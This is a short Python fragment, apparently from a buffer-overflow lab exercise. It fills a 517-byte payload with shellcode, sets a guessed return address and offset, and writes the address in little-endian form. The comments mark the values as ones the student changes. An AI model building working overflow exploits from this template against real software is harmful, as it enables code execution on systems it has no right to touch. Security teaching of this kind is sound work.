 ##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)    # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0xFFFFCBB0          # Change this number
offset = 112                 # Change this number

L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################